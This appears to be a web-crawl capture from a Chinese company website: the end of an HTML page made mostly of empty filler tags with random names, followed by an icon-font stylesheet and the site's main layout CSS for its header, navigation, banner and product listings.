class="scsvw"></zvu></nhz><kmym id="lrkmdk"><ab class="pqxxp"></ab></kmym><xsj id="zlmshj"><vqetk class="cuiou"></vqetk></xsj><ja id="pecfcz"><lun class="vzsev"></lun></ja><jjot id="hpebyt"><jagb class="witic"></jagb></jjot><gyhje id="eelnte"><jjzjc class="wtlxb"></jjzjc></gyhje><bbdzu id="vgreka"><zhoij class="ojjqn"></zhoij></bbdzu><ob id="gxbruc"><ai class="swfsr"></ai></ob><fzgnj id="dbunlk"><btag class="azmbh"></btag></fzgnj><syj id="dqsvhx"><ktm class="vnleo"></ktm></syj><efvi id="sawsmy"><gpw class="zfwjq"></gpw></efvi><qv id="pnlkbw"><tgn class="pqbul"></tgn></qv><kbagu id="mtyvjo"><bdmnb class="rcues"></bdmnb></kbagu><iq id="nmlyom"><ckmra class="einhv"></ckmra></iq><bjhu id="thryzz"><hcew class="objbt"></hcew></bjhu><kpgw id="wzzyjg"><nvire class="srjxn"></nvire></kpgw><deebd id="osyyhf"><eqf class="uuadm"></eqf></deebd><ea id="vkrmto"><mdy class="awtfy"></mdy></ea><wjob id="axofsj"><yh class="gvvkw"></yh></wjob><iovey id="rovwnr"><nqsc class="fbsei"></nqsc></iovey><tbxyt id="cplkeh"><gep class="pcugv"></gep></tbxyt><xxks id="zzcdiv"><txj class="ffuym"></txj></xxks><zo id="zzshov"><oo class="cuqzs"></oo></zo><arly id="epfauk"><blx class="utwuh"></blx></arly><lihkb id="wqunqm"><oz class="oiymj"></oz></lihkb><jjoz id="nwduhm"><ootzj class="brnqr"></ootzj></jjoz><khlxx id="pgidfx"><ymfwz class="szwbm"></ymfwz></khlxx><sfh id="rfzjpg"><ari class="vneta"></ari></sfh><jqzyw id="fucbwp"><hcc class="ubwut"></hcc></jqzyw><fmye id="rcpkcy"><wol class="abxxj"></wol></fmye><aa id="slsofl"><oucqq class="uskyo"></oucqq></aa><zjfby id="fvpovp"><qdxr class="dpstg"></qdxr></zjfby><kfzz id="vsrucx"><kktd class="wboaz"></kktd></kfzz><ffuu id="kxfcrm"><up class="mwlmh"></up></ffuu><wf id="bajcpj"><ksycn class="cuowp"></ksycn></wf><jmag id="vrbcnh"><scyfp class="nggqt"></scyfp></jmag><hqdk id="mabiqk"><fm class="vqrnt"></fm></hqdk><qtilk id="beyryf"><knys class="ibqoo"></knys></qtilk><cp id="bgwtup"><qlf class="jnyuy"></qlf></cp><iiwa id="fkbvyp"><kbzbz class="yngjt"></kbzbz></iiwa><hqqal id="xnntox"><gkyee class="unztt"></gkyee></hqqal><jvo id="vqwpyn"><ikn class="fyyli"></ikn></jvo><xq id="rzhfyb"><nudbn class="yiwnq"></nudbn></xq><ha id="cwkhvi"><myx class="tefkr"></myx></ha><an id="fsvlrw"><tn class="katyq"></tn></an><bzdz id="hnrqgv"><wfw class="wrnwf"></wfw></bzdz><hj id="chrvfi"><kzfwr class="wemwb"></kzfwr></hj><rs id="fvctsh"><jekzl class="acsah"></jekzl></rs><psjwj id="scheyi"><fc class="wrsab"></fc></psjwj><rm id="oafwah"><hn class="pbpet"></hn></rm><ybd id="gkaftw"><edv class="wlxxd"></edv></ybd><jer id="fekhtp"><yewv class="asrdx"></yewv></jer><uzdf id="lucpeg"><aizxf class="gdldy"></aizxf></uzdf><rhjy id="crkcvq"><byzup class="depaj"></byzup></rhjy><bu id="swceza"><lqz class="vhkuj"></lqz></bu><iudy id="zqzcvp"><xvj class="ceqxq"></xvj></iudy><hx id="aikkdt"><idznd class="txxsu"></idznd></hx><sc id="cxerai"><uj class="iyyqv"></uj></sc><htv id="wdhhhb"><ux class="beytz"></ux></htv><rvu id="rfprny"><ay class="pmolt"></ay></rvu><igof id="ypldne"><crnk class="dfaxf"></crnk></igof><ypk id="nxlcif"><ohy class="kptqs"></ohy></ypk><lec id="srltpr"><ktnng class="sfcgm"></ktnng></lec><bujmw id="hhkxaw"><sr class="bcguq"></sr></bujmw><ub id="bbftgi"><iln class="asjvc"></iln></ub><vrun id="uyfatv"><ycywc class="uudgi"></ycywc></vrun><fh id="wahfvj"><ozo class="bmeol"></ozo></fh><hmi id="gphzkc"><jg class="uoidt"></jg></hmi><qrt id="towubb"><fntm class="jnivv"></fntm></qrt><scbhj id="vzzlrs"><brmwf class="rfldy"></brmwf></scbhj><za id="ojyjba"><tbbc class="likna"></tbbc></za><wj id="fdaxuf"><frj class="jyejy"></frj></wj><ykzay id="kzttjg"><jyi class="tgqzy"></jyi></ykzay><zecac id="uujeuj"><xglvl class="ddiln"></xglvl></zecac><ieh id="ybaxbf"><rla class="zbhwi"></rla></ieh><tst id="gmwkuh"><omct class="xcmfu"></omct></tst><yftzg id="tnlnfe"><qblqd class="bsguz"></qblqd></yftzg><sq id="qkmljs"><jnyh class="fizwk"></jnyh></sq><kmne id="syjnyc"><ayrfc class="dhqcp"></ayrfc></kmne><gnbs id="fttpeg"><wux class="digba"></wux></gnbs><met id="kqgngn"><kogjq class="aifxc"></kogjq></met><dcw id="jkxkxb"><xsadv class="diqjr"></xsadv></dcw><guhn id="vgfyjh"><hnai class="uhzvl"></hnai></guhn><vevsp id="lcrrwz"><susa class="eenem"></susa></vevsp><jl id="dczynu"><riuz class="djnsb"></riuz></jl><ikc id="kupoiu"><tnul class="bsfsa"></tnul></ikc><ar id="lgzzyb"><dcrcq class="ijdcw"></dcrcq></ar><yn id="xwtdpu"><hsdvb class="ehyhy"></hsdvb></yn><axkgx id="ytpbvm"><kf class="aittl"></kf></axkgx><pujm id="irjgzi"><onb class="hwtot"></onb></pujm><dtr id="vuaonm"><wjts class="divpw"></wjts></dtr><ir id="jtwcip"><faamz class="gchdl"></faamz></ir><bvgw id="iysdno"><wuj class="mftmf"></wuj></bvgw><glpzi id="fbvhwb"><rhxxj class="dswna"></rhxxj></glpzi><uf id="trnnet"><ei class="uqity"></ei></uf><abvyl id="gjwimo"><bz class="ezpzf"></bz></abvyl><uizl id="pphfya"><wm class="dzczx"></wm></uizl><ob id="tdwiiw"><xvk class="yibsq"></xvk></ob><ae id="uzbvda"><mntc class="ycyme"></mntc></ae><viop id="yvhwdj"><ml class="ptjtg"></ml></viop><xni id="pklsiy"><smjn class="wehlu"></smjn></xni><tws id="nelxxs"><odps class="ukamx"></odps></tws><ka id="mfckch"><mu class="snblj"></mu></ka><uan id="exlwsv"><jsan class="weshe"></jsan></uan><fbqle id="ltanfk"><bn class="igxry"></bn></fbqle><yfcwq id="tedyke"><zolw class="pvjri"></zolw></yfcwq><vljj id="sivrny"><qurw class="ndxcp"></qurw></vljj><tvu id="jzlaig"><xuec class="lspcn"></xuec></tvu><gz id="skgqmw"><fpuwd class="kiqhc"></fpuwd></gz><vjmv id="ebyxrb"><um class="kyapn"></um></vjmv><vm id="wxeiuo"><qn class="qlvth"></qn></vm><efczs id="ssoqte"><gare class="eoqvc"></gare></efczs><mtg id="zqfgul"><voum class="jtequ"></voum></mtg><vu id="nhvddx"><mojdh class="qwdlk"></mojdh></vu><yyk id="actrxo"><odrjp class="lkcun"></odrjp></yyk><jiv id="vgogem"><flycc class="qtqhc"></flycc></jiv><fifyz id="pgazow"><cnln class="eavgc"></cnln></fifyz><qmrw id="ktvmze"><rdn class="rxduk"></rdn></qmrw><ph id="izjedj"><av class="zkmqx"></av></ph><dnoh id="bwmaad"><az class="yeyit"></az></dnoh><fjpoi id="mitxuj"><yt class="vyxkf"></yt></fjpoi><yjgu id="zezxnt"><vgu class="dwirf"></vgu></yjgu><gkso id="hkvnif"><dqjnl class="tdazy"></dqjnl></gkso><aex id="ytvfen"><ysqbp class="uhedv"></ysqbp></aex><plgl id="ssrqsw"><yorr class="nqoes"></yorr></plgl><edlzi id="gshszt"><pncxr class="qokig"></pncxr></edlzi><cawux id="dpropa"><kllo class="dccbt"></kllo></cawux><ju id="sheang"><abtu class="bkbyu"></abtu></ju><mkjq id="epbire"><ab class="klnem"></ab></mkjq><pxgh id="isrjcs"><ek class="iwfsf"></ek></pxgh><vtg id="ijamtl"><ai class="axxpv"></ai></vtg><ew id="gpuzxr"><aofs class="eqwaj"></aofs></ew><dbsmk id="eyccox"><sye class="glyvq"></sye></dbsmk><qcfkb id="ygdchw"><dbft class="osonx"></dbft></qcfkb><tmzv id="yblahw"><axclv class="bkyhe"></axclv></tmzv><xoi id="otclmo"><aveo class="lioil"></aveo></xoi><zejbq id="mtxjif"><kinmt class="kdjzs"></kinmt></zejbq><cbep id="iddset"><ppxey class="cnhog"></ppxey></cbep><tidd id="utmnvn"><qjn class="rkdgi"></qjn></tidd><hfqli id="ldjajc"><iqc class="jngzx"></iqc></hfqli><tuqg id="zwxgfe"><hlt class="lvpte"></hlt></tuqg><gwqjf id="ozeiuu"><qtizh class="ocgib"></qtizh></gwqjf><dfh id="migjzq"><iksea class="opjxp"></iksea></dfh><qmpvu id="jlwsmz"><jp class="xuiin"></jp></qmpvu><mj id="ufykpv"><avpj class="afipa"></avpj></mj><dyqmj id="wmcqul"><me class="dhuec"></me></dyqmj><knwp id="lpwmsv"><lhfhh class="cffpk"></lhfhh></knwp><bcns id="agcods"><xywes class="zkxgs"></xywes></bcns><jwo id="yvpofr"><vpk class="qsjnr"></vpk></jwo><gs id="vcfumd"><jhym class="bfmyu"></jhym></gs><hnefj id="khvyyb"><ttol class="qiipu"></ttol></hnefj><erz id="ajpzdw"><zdc class="nhcwb"></zdc></erz><wlm id="ivzrku"><gshfr class="vbuuf"></gshfr></wlm><wvom id="zleahq"><vsii class="moiut"></vsii></wvom><adpz id="uqcolh"><ua class="lhwxc"></ua></adpz><pfko id="pyfcmo"><qp class="wgozv"></qp></pfko><ouv id="xwwfid"><ik class="cfgrl"></ik></ouv><qgcg id="nzutot"><valy class="pcoll"></valy></qgcg><zji id="svfjhv"><vpqz class="qkbmk"></vpqz></zji><nkyn id="hemtpl"><esby class="cxhso"></esby></nkyn><gkk id="kbjwmx"><ltrh class="glkld"></ltrh></gkk><mjlqw id="iheqzs"><eg class="wjdid"></eg></mjlqw><vpnw id="qugcxs"><zkjw class="mijjn"></zkjw></vpnw><qruvh id="edrmhm"><uo class="bujae"></uo></qruvh><swvn id="tfthwk"><dykwk class="crswf"></dykwk></swvn><xzwjg id="rmgkjc"><ilb class="xmaii"></ilb></xzwjg><kc id="jlolch"><od class="iiehe"></od></kc><oonzq id="vznhaw"><flxq class="qkyfo"></flxq></oonzq><hqdtt id="jgeyud"><lbbq class="ozplp"></lbbq></hqdtt><kl id="lzjwxo"><ds class="kffoz"></ds></kl><yzba id="uiayxa"><qkg class="oiqyu"></qkg></yzba><urfta id="omxtax"><br class="saytq"></br></urfta><iz id="bxxrwr"><lrajo class="lnwfn"></lrajo></iz><yxb id="ksolqh"><kvv class="bzhnq"></kvv></yxb><hwfju id="ndrsrp"><dbqu class="qtzlo"></dbqu></hwfju><kedvv id="klzhrj"><kxur class="bukso"></kxur></kedvv><xw id="gvsvgx"><gqnwg class="ycsiz"></gqnwg></xw></div></body>
</html><!--耗时0.1807420254秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.csjoyo.com/Public/Home/style/yzfont.css
body_size: 9854
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1032639_qywwy30sfbr.eot?t=1550825342543'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1032639_qywwy30sfbr.eot?t=1550825342543#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1032639_qywwy30sfbr.woff?t=1550825342543') format('woff'),
  url('//at.alicdn.com/t/font_1032639_qywwy30sfbr.ttf?t=1550825342543') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1032639_qywwy30sfbr.svg?t=1550825342543#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-taobaowang:before {
  content: "\e600";
}

.icon-weibiaoti1:before {
  content: "\e60c";
}

.icon-weibo:before {
  content: "\e629";
}

.icon-dianhua:before {
  content: "\e797";
}

.icon-xiaoxi:before {
  content: "\e7a8";
}

.icon-icon:before {
  content: "\e654";
}

.icon-weixin:before {
  content: "\e707";
}

.icon-youjiantou:before {
  content: "\e658";
}

.icon-icon_attachment:before {
  content: "\e618";
}

.icon-zhuceyaoqing:before {
  content: "\e60f";
}

.icon-xinwen1:before {
  content: "\e639";
}

.icon-quanbuxinwen:before {
  content: "\e606";
}

.icon-dianhua1:before {
  content: "\e602";
}

.icon-fenggetedian:before {
  content: "\e624";
}

.icon-download:before {
  content: "\e685";
}

.icon-icon_wenhao:before {
  content: "\e652";
}

.icon-geshi_wendangpdf:before {
  content: "\e6bc";
}

.icon-jiantou:before {
  content: "\e616";
}

.icon-chanpinguanli:before {
  content: "\e6e3";
}

.icon-lianjie:before {
  content: "\e8e1";
}

.icon-guanyu:before {
  content: "\e637";
}

.icon-icon-test:before {
  content: "\e673";
}

.icon-xinwen:before {
  content: "\e669";
}

.icon-dianhuazhengzaibohao:before {
  content: "\e76e";
}

.icon-weizhi:before {
  content: "\e601";
}

.icon-sousuo:before {
  content: "\e68f";
}

.icon-diannao1:before {
  content: "\e622";
}

.icon-xiazai:before {
  content: "\e638";
}

.icon-yk_shipin:before {
  content: "\e603";
}

.icon-guangpiaotuoshouchaxun:before {
  content: "\e631";
}

.icon-ziyuan:before {
  content: "\e61e";
}

.icon-chanpin1:before {
  content: "\e604";
}

.icon-guanyu1:before {
  content: "\e633";
}

.icon-PDF:before {
  content: "\e645";
}

.icon-gongsiqiye:before {
  content: "\e6f0";
}

.icon-wenjian:before {
  content: "\e625";
}

.icon-diannao2:before {
  content: "\e63d";
}

.icon-wenjianjia:before {
  content: "\e64b";
}

.icon-chanpin:before {
  content: "\e64f";
}

.icon-pdf-iocn:before {
  content: "\e605";
}

.icon-huanyingyu:before {
  content: "\e62b";
}

.icon-zuojiantou:before {
  content: "\e6a5";
}

.icon-lianximaijia:before {
  content: "\e644";
}

.icon-diannao:before {
  content: "\e642";
}

.icon-Icon-wenjianleixing-pdf:before {
  content: "\e60d";
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.csjoyo.com/Public/Home/style/style.css
body_size: 12209
content:
@charset "utf-8";
* {margin:0;padding:0;list-style:none;}
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td {margin:0;padding:0;}
body,button,input,select,textarea {font:12px "Microsoft Yahei","Arial Narrow",HELVETICA,\5b8b\4f53,sans-serif;}
h1,h2,h3,h4,h5,h6 {font-size:100%;}
address,cite,dfn,em,var {font-style:normal;}
code,kbd,pre,samp {font-family:courier new,courier,monospace;}
small {font-size:12px;}
ul,ol {list-style:none;}
a {text-decoration:none;color:#333}
a:hover {text-decoration:underline;color:#e3b204}
legend {color:#000;}
fieldset,img {border:0;}
button,input,select,textarea {font-size:100%;}
select {border:solid 1px #000;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding-right:14px;}
select::-ms-expand {display:none;}
body,ol,ul,h1,h2,h3,h4,h5,h6,p,th,td,dl,dd,form,fieldset,legend,input,textarea,select {margin:0;padding:0}
body {background:#FFF;}
em {font-style:normal}
li {list-style:none}
img {transition:all 0.3s linear 0s;}
img:hover {transition:all 0.3s linear 0s;}
a {color:#333;}
a:hover {color:#f5ab19;text-decoration:underline !important}
span.yklaus1 {color:#666;}
span.yklaus1:hover {color:#f5ab19;text-decoration:underline !important}
sub,sup {font-size:10px;line-height:0;position:relative;vertical-align:baseline;}
sub {bottom:-0.25em;}
sup {top:-0.5em;}
.top_mian {width:100%;overflow:hidden;height:30px;background:#2f2f2f;text-align:center}
.top_mian dl {width:1200px;overflow:hidden;height:40px;display:block;text-align:left;margin:0px auto}
.top_mian dl dd.l {width:460px;overflow:hidden;height:40px;float:left;text-align:left}
.top_mian dl dd.l h1 {width:auto;overflow:hidden;height:40px;text-align:left;line-height:30px;font-size:14px;color:#FFF;display:inline-block;font-weight:100;padding-right:20px;}
.top_mian dl dd.l h1 i {width:24px;overflow:hidden;height:40px;text-align:left;line-height:32px;font-size:20px;font-weight:100;color:#FFF;display:block;float:left}
.top_mian dl dd.l a {width:auto;overflow:hidden;height:40px;text-align:left;line-height:30px;font-size:14px;color:#FFF;display:inline-block;font-weight:100;}
.top_mian dl dd.l a i {width:24px;overflow:hidden;height:40px;text-align:left;line-height:32px;font-size:20px;font-weight:100;color:#FFF;display:block;float:left}
.top_mian dl dd.l a:hover {width:auto;overflow:hidden;height:30px;text-align:left;line-height:30px;font-size:14px;color:#f5ab19;display:inline-block;font-weight:100;}
.top_mian dl dd.l a:hover i {width:24px;overflow:hidden;height:30px;text-align:left;line-height:32px;font-size:20px;font-weight:100;color:#f5ab19;display:block;float:left}
.top_mian dl dd.l span {width:2px;overflow:hidden;height:40px;background:url(../images/sx.jpg);display:inline-block;margin-left:10px;margin-right:10px;}
.top_mian dl dd.r {width:740px;overflow:hidden;height:40px;float:left;text-align:right}
.top_mian dl dd.r a {width:auto;overflow:hidden;height:40px;text-align:left;line-height:30px;font-size:14px;color:#FFF;display:inline-block;font-weight:100;}
.top_mian dl dd.r a i {width:24px;overflow:hidden;height:40px;text-align:left;line-height:32px;font-size:20px;font-weight:100;color:#FFF;display:block;float:left}
.top_mian dl dd.r a:hover {width:auto;overflow:hidden;height:40px;text-align:left;line-height:30px;font-size:14px;color:#f5ab19;display:inline-block;font-weight:100;}
.top_mian dl dd.r a:hover i {width:24px;overflow:hidden;height:40px;text-align:left;line-height:32px;font-size:20px;font-weight:100;color:#f5ab19;display:block;float:left}
.top_mian dl dd.r span {width:15px;overflow:hidden;height:40px;display:inline-block;}
.top_mian dl dd.r p {width:19px;overflow:hidden;height:40px;display:inline-block;text-align:center;line-height:30px;font-size:14px;color:#FFF}
.logo_search {width:1200px;overflow:hidden;margin:-5px auto;height:100px;}
.logo_search div.logo {width:200px;overflow:hidden;height:100px;display:block;float:left}
.logo_search div.logo img {width:200px;overflow:hidden;height:100px;display:block}
.logo_search div.search {width:750px;overflow:hidden;height:120px;display:block;float:right}
.logo_search div.search div.soso {width:470px;overflow:hidden;height:40px;float:left;padding-top:40px;padding-bottom:40px;}
.logo_search div.search div.soso input {width:359px;overflow:hidden;height:38px;display:block;border:1px solid #ebebeb;background:#f8f8f8;float:left;padding-left:15px;padding-right:15px;line-height:38px;color:#bfbfbf;font-size:14px;border-right:0px;}
.logo_search div.search div.soso input.anniu {width:80px;overflow:hidden;height:40px;display:block;float:left;border:0px;background:url(../images/so.png)}
.logo_search div.search div.soso input.anniu:hover {width:80px;overflow:hidden;height:40px;display:block;float:left;border:0px;background:url(../images/so_an.png)}
.logo_search div.search div.phone {width:235px;overflow:hidden;height:50px;float:right;padding-top:35px;padding-bottom:35px;padding-left:45px;}
.logo_search div.search div.phone dl {width:235px;overflow:hidden;height:50px;display:block;position:relative}
.logo_search div.search div.phone dl dt {width:50px;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:50px;color:#197fe0}
.logo_search div.search div.phone dl h3 {width:auto;overflow:hidden;margin-left:-5px;font-size:12px;color:#333;text-align:left;position:absolute;left:60px;top:3px;font-weight:100}
.logo_search div.search div.phone dl h1 {width:180px;overflow:hidden;margin-left:-5px;font-size:24px;color:#f4aa21;text-align:left;position:absolute;left:56px;top:15px;font-style:italic;display:block;}
.navmian {width:100%;height:50px;background:#147fe2}
.navmian ul {width:1200px;height:50px;margin:0px auto;text-align:left;font-weight:bold;position:relative}
.navmian ul li {width:auto;height:50px;display:block;line-height:50px;float:left;background:url(../images/nav_sx.png) right no-repeat #147fe2;text-align:center}
.navmian ul li a {width:123px;height:50px;display:inline-block;padding-left:10px;padding-right:10px;font-size:16px;color:#FFF;text-align:center;line-height:50px;}
.navmian ul li a i {width:9px;height:9px;background:url(../images/nav_xjt.png) center no-repeat;display:inline-block;padding-left:15px;}
.navmian ul li div.tc {width:1300px;overflow:hidden;position:absolute;top:50px;left:-50px;z-index:100;padding-bottom:30px;display:none}
.navmian ul li div.tc div.sub {width:1140px;overflow:hidden;margin:0px auto;padding:30px;padding-bottom:18px;padding-top:15px;background:#FFF;-moz-box-shadow:0px 2px 20px #eee;-webkit-box-shadow:0px 2px 20px #eee;box-shadow:0px 2px 20px #eee;}
.navmian ul li div.tc div.sub h1, .navmian ul li div.tc div.sub h6 {width:1140px;overflow:hidden;height:50px;line-height:44px;text-align:left;padding-bottom:5px;margin-bottom:5px;border-bottom:1px dotted #eee;font-size:16px;color:#0084ff}
.navmian ul li div.tc div.sub h1 i, .navmian ul li div.tc div.sub h6 i {width:40px;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:26px;color:#0084ff;display:block;float:left;font-weight:100}
.navmian ul li div.tc div.sub dl {width:162px;overflow:hidden;float:left;padding-top:8px;}
.navmian ul li div.tc div.sub dl dt {width:141px;overflow:hidden;margin-right:10px;padding-right:10px;border-right:1px solid #eee;height:20px;text-align:left;line-height:20px;font-size:14px;font-weight:bold;color:#0084ff}
.navmian ul li div.tc div.sub dl dt a.zcdbt {color:#0084ff;padding:0px;margin:0px;height:20px;line-height:20px;text-align:left;font-weight:100}
.navmian ul li div.tc div.sub dl dt a.zcdbt:hover {color:#f4aa21;padding:0px;margin:0px;height:20px;line-height:20px;font-weight:100}
.navmian ul li div.tc div.sub dl dd {width:142px;overflow:hidden;margin-top:8px;}
.navmian ul li div.tc div.sub dl dd a.zcdnr {width:142px;overflow:hidden;height:25px;text-align:left;line-height:25px;font-size:12px;color:#333;display:block;padding:0px;margin:0px;}
.navmian ul li div.tc div.sub dl dd a.zcdnr:hover {width:142px;overflow:hidden;height:25px;text-align:left;line-height:25px;font-size:12px;color:#f4aa21;display:block;padding:0px;margin:0px;}
.navmian ul li:hover {width:auto;height:50px;display:block;line-height:40px;background:url(../images/jt.png) bottom center no-repeat #1e4b98;float:left;text-align:center;}
.navmian ul li:hover a {width:140px;height:50px;display:inline-block;padding-left:10px;padding-right:10px;font-size:16px;font-weight:bold;color:#FFF;text-align:left;line-height:50px;text-decoration:none}
.navmian ul li:hover a i {width:9px;height:9px;background:url(../images/nav_xjt.png) center no-repeat;display:inline-block}
.navmian ul li:hover div.tc {width:1300px;overflow:hidden;position:absolute;top:50px;left:-50px;z-index:100;padding-bottom:30px;display:block}
.navmian ul li:hover div.tc div.sub {width:1140px;overflow:hidden;margin:0px auto;padding:30px;padding-bottom:18px;padding-top:15px;background:#FFF;-moz-box-shadow:0px 2px 20px #eee;-webkit-box-shadow:0px 2px 20px #eee;box-shadow:0px 2px 20px #eee;}
.navmian ul li:hover div.tc div.sub h1 {width:1140px;overflow:hidden;height:50px;line-height:44px;text-align:left;padding-bottom:5px;margin-bottom:5px;border-bottom:1px dotted #eee;font-size:16px;color:#0084ff}
.navmian ul li:hover div.tc div.sub h1 i {width:40px;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:26px;color:#0084ff;display:block;float:left;font-weight:100}
.navmian ul li:hover div.tc div.sub dl {width:162px;overflow:hidden;float:left;padding-top:8px;}
.navmian ul li:hover div.tc div.sub dl dt {width:141px;overflow:hidden;margin-right:10px;padding-right:10px;border-right:1px solid #eee;height:20px;text-align:left;line-height:20px;font-size:14px;font-weight:bold;color:#0084ff}
.navmian ul li:hover div.tc div.sub dl dt a.zcdbt {color:#0084ff;padding:0px;margin:0px;height:20px;line-height:20px;font-weight:100}
.navmian ul li:hover div.tc div.sub dl dt a.zcdbt:hover {color:#f4aa21;padding:0px;margin:0px;height:20px;line-height:20px;font-weight:100}
.navmian ul li:hover div.tc div.sub dl dd {width:142px;overflow:hidden;margin-top:8px;}
.navmian ul li:hover div.tc div.sub dl dd a.zcdnr {width:142px;overflow:hidden;height:25px;text-align:left;line-height:25px;font-size:12px;color:#333;display:block;padding:0px;margin:0px;}
.navmian ul li:hover div.tc div.sub dl dd a.zcdnr:hover {width:142px;overflow:hidden;height:25px;text-align:left;line-height:25px;font-size:12px;color:#f4aa21;display:block;padding:0px;margin:0px;}
.navmian ul li.ahover {width:auto;height:50px;display:block;line-height:40px;background:url(../images/nav_k.jpg) bottom center #1e4b98;float:left;text-align:center}
.navmian ul li.ahover a {width:140px;height:50px;display:inline-block;padding-left:10px;padding-right:10px;font-size:16px;color:#FFF;text-align:center;line-height:50px;text-decoration:none}
.navmian ul li.ahover a i {width:9px;height:9px;background:url(../images/nav_xjt.png) center no-repeat;display:inline-block}
.navmian a:hover {text-decoration:none !important}
#focus {width:1200px;height:360px;overflow:hidden;margin:0px auto;margin-top:15px;position:relative;}
#focus ul {width:1200px;height:360px;position:absolute;}
#focus ul li {float:left;width:1200px;height:360px;overflow:hidden;position:relative;background:#000;}
#focus ul li div {position:absolute;overflow:hidden;}
#focus .btnBg {position:absolute;width:1200px;height:20px;left:0;bottom:0;}
#focus .btn {position:absolute;width:1200px;height:10px;left:0px;bottom:30px;text-align:center}
#focus .btn span {display:inline-block !important;_display:inline-block;_zoom:1;width:10px;height:10px;_font-size:0;margin-left:5px;cursor:pointer;border:1px solid #FFF;border-radius:100px;background:#FFF;}
#focus .btn span.on {background:#FFF;}
#focus .preNext {width:28px;height:48px;position:absolute;top:156px;cursor:pointer;}
#focus .pre {background:url(../images/left_banner.png);left:20px;}
#focus .next {background:url(../images/right_banner.png);right:20px;}
.product_center {width:1200px;overflow:hidden;margin:0px auto;background:#FFF;margin-top:15px;}
.product_center .product_centerTitle {width:1200px;overflow:hidden;background:url(../images/title_1.jpg);height:50px;}
.product_center .product_centerTitle ul {width:auto;overflow:hidden;height:50px;text-align:left;font-weight:bold;line-height:50px;font-size:14px;color:#333;text-align:right;position:relative;padding-left:290px;position:relative}
.product_center .product_centerTitle ul i {width:30px;overflow:hidden;height:50px;font-size:28px;color:#666;line-height:52px;position:absolute;left:10px;top:0px;}
.product_center .product_centerTitle ul h1 {width:auto;overflow:hidden;height:50px;line-height:50px;font-size:18px;color:#383838;position:absolute;left:50px;top:0px;}
.product_center .product_centerTitle li {width:auto;padding-left:20px;padding-right:20px;overflow:hidden;height:50px;text-align:center;line-height:50px;display:block;float:left;cursor:pointer}
.product_center .product_centerTitle .active {background:#0084ff;font-size:14px;line-height:50px;color:#FFF}
.product_center .product_centerTitle .normal {background:url(../images/xian.jpg) right no-repeat;font-size:14px;line-height:50px;color:#333}
.product_center .product_centerContent {width:1198px;overflow:hidden;background:#FFF;border:1px solid #eee;border-top:0px;}
.product_centernone {display:none;}
.product_center_ilist {width:1198px;overflow:hidden;margin-top:14px;margin-bottom:14px;}
.product_center_ilist ul li {width:282px;overflow:hidden;padding-left:14px;float:left}
.product_center_ilist ul li div {width:282px;overflow:hidden;display:block;background:#fdfdfd;padding-bottom:15px;cursor:pointer}
.product_center_ilist ul li div:hover {width:282px;overflow:hidden;display:block;background:#f7f7f7;padding-bottom:15px;cursor:pointer}
.product_center_ilist ul li div p {width:282px;overflow:hidden;height:220px;background:#fcfcfc;display:block;}
.product_center_ilist ul li div p img {width:282px;overflow:hidden;height:220px;display:block}
.product_center_ilist ul li div:hover p {width:282px;overflow:hidden;height:220px;background:#f7f7f7;display:block;}
.product_center_ilist ul li div h2, .product_center_ilist ul li div strong {display:block;width:250px;overflow:hidden;height:40px;text-align:left;line-height:40px;margin:0px auto;font-weight:100;font-size:16px;text-align:center;}
.product_center_ilist ul li div h3, .product_center_ilist ul li div b {display:block;width:250px;overflow:hidden;margin:0px auto;font-weight:100;color:#0c4a83;line-height:25px;font-size:14px;}
.product_center_ilist ul li div h3 a.l, .product_center_ilist ul li div b a.l {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#0c4a83;}
.product_center_ilist ul li div h3 a.l:hover, .product_center_ilist ul li div b a.l:hover {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#f00;}
.product_center_ilist ul li div h4, .product_center_ilist ul li div span {display:block;width:250px;height:70px;overflow:hidden;margin:0px auto;font-weight:100;padding-top:10px;margin-top:10px;text-align:left;line-height:25px;font-size:14px;color:#555;border-top:1px dotted #ddd}
.product_center_ilist ul li div h4 a, .product_center_ilist ul li div span a {color:#555;}
.product_center_ilist ul li div:hover h4 p, .product_center_ilist ul li div:hover span p {width:250px;height:70px;overflow:hidden;margin:0px auto;font-weight:100;padding-top:10px;margin-top:10px;text-align:left;line-height:25px;font-size:14px;color:#555;border-top:1px dotted #ddd}
.application_hot {width:1200px;overflow:hidden;margin:0px auto;margin-top:15px;}
.application_hot h1 {width:1200px;overflow:hidden;height:50px;background:url(../images/title_1.jpg)}
.application_hot h1 i {width:30px;overflow:hidden;height:50px;font-size:24px;color:#666;line-height:55px;float:left;margin-left:20px;font-weight:100}
.application_hot h1 span {width:auto;overflow:hidden;height:50px;float:left;display:block;line-height:50px;font-size:18px;color:#383838;}
.application_hot h1 a {width:auto;overflow:hidden;display:block;height:50px;float:right;padding-right:20px;line-height:50px;font-size:14px;color:#666;font-weight:bold;}
.application_hot h1 a:hover {width:auto;overflow:hidden;display:block;height:50px;float:right;padding-right:20px;font-size:14px;color:#f5ab19;font-weight:100}
.application_hot div.sub {width:1198px;overflow:hidden;background:#FFF;border:1px solid #eee;border-top:0px;}
.application_hot div.sub ul {width:1198px;overflow:hidden;margin-top:14px;margin-bottom:14px;}
.application_hot div.sub ul li {width:282px;overflow:hidden;padding-left:14px;float:left}
